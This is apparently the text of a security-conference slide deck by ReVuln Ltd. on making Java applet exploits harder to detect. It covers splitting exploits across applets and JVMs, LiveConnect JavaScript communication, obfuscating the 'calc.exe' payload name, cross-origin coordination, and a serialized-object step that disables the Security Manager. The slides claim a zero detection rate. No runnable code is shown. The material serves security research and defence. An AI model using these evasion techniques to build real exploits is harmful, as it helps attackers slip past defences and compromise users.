
Master Again
ReVuln Ltd. 51
Execute calc.exe

Remaining Applets
•Applet 4,5,6 ?
ReVuln Ltd. 52

Recap
•Take Java exploits hardening to the next level
•Useful to increase the level of complexity
•It’s basically using Java with Java
•What about mixing languages?
ReVuln Ltd. 53
ReVuln Ltd. 54
JavaScript

JavaScript
•The Java-JavaScript functionality supported by the JRE is
called LiveConnect
•LiveConnect is a feature of Web browsers that allows
Java and JavaScript software to intercommunicate
within a web page
•From Java: it allows an Applet to invoke the embedded
scripts of a page or to access the built-in JavaScript
environment
•From JavaScript: it allows a script to invoke Applet
methods, or to access the Java runtime libraries
ReVuln Ltd. 55

JavaScript
•To use JavaScript, Java code needs:
onetscape.javascript.*
•If you reference these JavaScript classes, you will
need to add plugin.jar to your CLASSPATH
•At Runtime, the Java Plugin automatically makes
these classes available to the Applets, so no
changes to the Applets or how they are set up are
necessary
ReVuln Ltd. 56

The Plan I
ReVuln Ltd. 57
The Plan II
ReVuln Ltd. 58
•NOTE: the following is only one of the possible ways
to implement this kind of communication
HTML Page
ReVuln Ltd. 59
JavaScript
“Status info”
(debugging)
Applet

JS-side Code
ReVuln Ltd. 60
1
2
…
return a string
print some status info via div
use some JS obfuscation on
the process name: calc.exe
Java-side Code I
ReVuln Ltd. 61
define JS-gate
Java/JS
Function mapping

The Final Mix
ReVuln Ltd. 62

LiveConnect
•Can use information coming from HTML tags
•Can use information coming from JavaScript
•JavaScript code can be obfuscated, etc..
•Can use multiple Applets with JavaScript comm.
•Requires to evaluate both: Java and JavaScript
ReVuln Ltd. 63

What about detection?
ReVuln Ltd. 64
Detection Rate
ReVuln Ltd. 65
0
•When using sharing techniques and a very minimal
obfuscation..

ReVuln Ltd. 66
1,2,3,…,1000 JVM

Multiple JVM
•Applets can run in different JVMs
oEven if they are on the same document
•We need to set the following parameter:
oseparate_jvm = true
•Running in multiple JVMs has two implications:
oAttackers:
•Can’t rely directly on the status of the “shared” JVM
•Need to split the original exploit carefully
•X-JVM communication
oDefenders:
•Possible in-memory detection should be now performed on a set of
different JVMs
ReVuln Ltd. 67
Multiple JVM
ReVuln Ltd. 68
An example of X-JVM communication

ReVuln Ltd. 69
X-Origin
X-Origin
ReVuln Ltd. 70
From: http://docs.oracle.com/javase/tutorial/deployment/applet/security.html
They cannot connect to or retrieve resources from any third party server
(any server other than the server it originated from).

X-Origin
ReVuln Ltd. 71
•It’s tricky
•We can’t leave the domains where the Applets are
hosted
•But we can share information/resources across
different remote domains hosting different Applets
•JavaScript!

X-Origin
ReVuln Ltd. 72
http://domain-R/app.htm
http://domain-L/app.htm

ReVuln Ltd. 73
Quick Recap

Quick Recap
•There are several ways to harden Java exploits:
oSingle or Multiple JVM
oNo-communication
•Timers or brute-forcing of the JVM status
oWith communication
•AppletContext and JavaScript
oOn different or same domains
•We want more..
As part of the exploit code is still in “bytecode”
oEven if in this case it’s scattered among different Applet/HTML/JavaScript
pieces
ReVuln Ltd. 74

ReVuln Ltd. 75
Serialization

Introduction
•That’s ACED cafe.. babe
•Serialization is the process of translating data
structures or object state into a format that can be
stored [..] and resurrected later in the same or
another computer environment [8]
•A sequence of bytes
•Can be used to recreate Object
in memory..
ReVuln Ltd. 76
Serialize and Deserialize
ReVuln Ltd. 77
An Object can be serialized or deserialized via:
opublic final void writeObject(Object x) throws IOException
opublic final Object readObject() throws IOException, ClassNotFoundEx.
Deserialization
ReVuln Ltd. 78

readObject()
•The readObject() method is called by the JVM
whenever it will try to deserialize an object.. A good
spot to place callbacks
ReVuln Ltd. 79

Using Serialized Object
ReVuln Ltd. 80
1
2
3
GET /SerialPay.class HTTP/1.1
4
Disable Security Manager 5
6
Serialized Object
